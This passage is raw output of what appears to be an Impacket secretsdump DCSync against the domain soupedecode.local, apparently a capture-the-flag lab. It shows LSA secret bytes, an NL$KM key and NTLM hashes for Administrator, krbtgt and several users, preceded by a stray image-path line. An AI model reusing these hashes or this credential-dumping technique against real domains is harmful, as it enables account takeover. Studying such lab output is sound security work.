 0020   8E FA A1 77 0A 9C 0D A4  9A 96 44 7C FC 89 63 91   ...w......D|..c.
0030   69 02 53 95 1F ED 0E 77  B5 24 17 BE 6E 80 A9 91   i.S....w.$..n...
NL$KM:44c5edcef50ebf0c15638b8d2fa3068f624dcad95520444175553e85820621148efaa1770a9c0da49a96447cfc8963916902
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2176416a80e4f62804f101d3a55d6c93:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::
soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::
soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::
soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::
soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671:::
soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54:::